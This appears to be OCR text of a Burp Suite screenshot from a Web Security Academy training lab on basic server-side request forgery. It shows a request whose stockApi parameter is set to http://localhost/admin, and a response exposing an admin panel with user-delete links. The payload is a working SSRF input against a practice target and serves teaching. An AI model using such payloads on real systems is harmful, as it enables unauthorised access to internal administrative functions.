 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0af900c203146e1fc0f2ba2f001f0026.web-security-academy.net
3 Cookie: session=UUt6VRBUqbr3LzjpyOEsnhr2uEVhvayP
4 Content-Length: 31
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0af900c203146e1fc0f2ba2f001f0026.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0af900c203146e1fc0f2ba2f001f0026.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Basic SSRF against the local server
Back to lab description >>
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete